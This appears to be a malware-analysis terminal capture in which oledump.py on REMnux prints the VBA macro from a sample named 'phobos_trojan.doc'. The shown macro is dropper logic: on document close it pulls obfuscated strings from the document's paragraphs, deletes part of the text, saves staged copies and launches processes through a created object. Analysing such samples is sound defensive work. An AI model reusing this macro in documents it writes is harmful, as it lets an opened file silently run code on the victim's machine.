 remnux@remnux:~/Downloads/phobos_tj_doc_analysis$ oledump.py -s 8 -v  phobos_trojan.doc
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
#If VBA7 Then
Private Declare PtrSafe Function Sleep Lib "Kernel32" (ByVal One As Long) As Long
#Else
Private Declare Function Sleep Lib "Kernel32" (ByVal One As Long) As Long
#End If
Private Ms13
Private One As String
Private Two As String
Private STP As String
Private Sub Document_Close()
    Form_Close
End Sub
Private Sub Form_Close()
    STP = Button_Click2(2, 16) + "Ksh1"
    Set Ms13 = CreateObject(Button_Click2(4, 22))
    One = Button_Click2(8, 16)
    Two = Button_Click2(6, 8)
    ActiveDocument.Range(Start:=0, End:=3561).Delete
    SaveAs3 ("xls"): SaveAs3 ("doc"):
    SetTask (One + " " + STP + ".xls " + STP + ".pdf"): Sleep 6000: SetTask (Two + " " + STP + ".pdf,In")
End Sub
Private Function Button_Click2(One As Long, Two As Long) As String
    Button_Click2 = Left(ActiveDocument.Paragraphs(One).Range.Text, Two)
End Function
Private Function Button_Click3(One As Long) As String
     Button_Click3 = Right(Range.Text, One)
End Function
Private Function SaveAs3(Formt As String)
    ActiveDocument.SaveAs2 FileName:=STP + "." + Formt, FileFormat:=wdFormatText
End Function
Private Function SetTask(Task As String)
    Ms13.create Task, Null, Null, act
End Function